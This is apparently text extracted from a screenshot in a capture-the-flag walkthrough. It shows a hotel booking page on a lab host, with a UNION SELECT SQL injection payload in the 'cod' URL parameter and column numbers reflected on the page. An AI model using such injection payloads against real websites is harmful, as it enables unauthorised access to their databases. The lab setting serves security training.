 Stark Hotel
http://10.10.10.143/room.ph
10.10.10.143/room.php?cod=9999 union select 1,2,3,4,5,6,7
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-D
5
2
$ 3 / per night
4
Go to book!